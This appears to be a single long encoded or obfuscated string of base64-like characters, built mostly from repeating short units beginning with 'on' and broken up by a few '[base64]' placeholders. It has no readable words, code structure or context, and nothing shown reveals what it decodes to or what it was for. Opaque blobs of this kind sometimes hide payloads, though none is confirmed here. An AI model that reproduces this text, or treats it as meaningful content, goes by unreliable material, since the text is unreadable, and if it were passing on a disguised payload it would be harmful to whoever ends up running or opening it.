onJDonI3onI3onIjonYbonJfonI/onIPonbvonYjonY3onYronY/onIPonI3onJ/onYbonYPonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYHonI3onJ/onYbonYDonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYDonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYDonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJHonJ/onYbonYbonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYbonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonIPonI3onJ/onYbonYbonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYDonI3onJ/onYbonYfonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYfonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYbonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYPonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYXonI3onJ/onZnonYHonYjonZfonYHonITonY3onYLonIzonYbonJbonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/onYbonJHonJnonIPojIXojJTojJ3ojabonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/ojJHojJnojJzojJ3onIPonJ/onYbonJLonJnonIPojLvojJrojJ7ojJTojJPonbjonZzonJbonJTojafojJbojJHojJDojJrojJjojJ/ojJHojJnojJzojJ3onIPonJ/onYbonJPonJnonIPojITojJTojJPojaTojJHojazojJzojabojajonIPonJ/onYbonJzonJnonIPojLXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/onYbonJLonJnonIPonbfonYzonYvonZPonbjonZzonJbonJTonYronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZfonIPonJ/onYbonJPonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onJ/onYbonJzonJnonIPonabonYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonIPonJDonZTonZzonIPonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onJfonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonY3onYronInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJfonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/onIPonI/[base64]/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonJ7onYbonYHonYLonYvonZbonYHonZ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonYXonYbonZfonYvonYjonZHonZDonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonInonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonInonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonZbonYPonYbonYXonIzonJTonIjonJTonIjonJTonIjonIronJXonI3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJ3onJfonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonZDonYvonZTonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJbonJbonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJDonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYjonYvonYXonZDonJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYnonYHonZfonZfonYXonYPonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJXonYLonJbonJTonJbonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJLonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJDonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonZ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJLonYHonJLonYHonJLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonZTonYvonY3onYronZDonYHonZbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJfonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYLonY3onZbonZfonZDonInonYvonYLonInonZDonZ3onZTonYHonbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYfonYfonYfonYfonYfonYfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonYbonJ3onYbonJ3onYbonJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJbonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJLonYLonJPonJXonJPonJfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onbjonZzonJbonJTonJTonIronJbonJHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonZbonYXonYronZfonY3onZDonY3onYvonYronJ7onYvonZTonYXonYfonY3onZDonZ3onbjonZzonJbonJTonJTonIronJbonJXonZfonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonY3onYnonYPonbjonZzonJbonJTonZ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYvonZTonYXonYfonY3onZDonZ3onJ7onIronJHonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronJ7onYzonYvonZLonYHonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonJXonZTonZzonbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIfonYHonYbonYHonYbonYHonYbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJbonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIX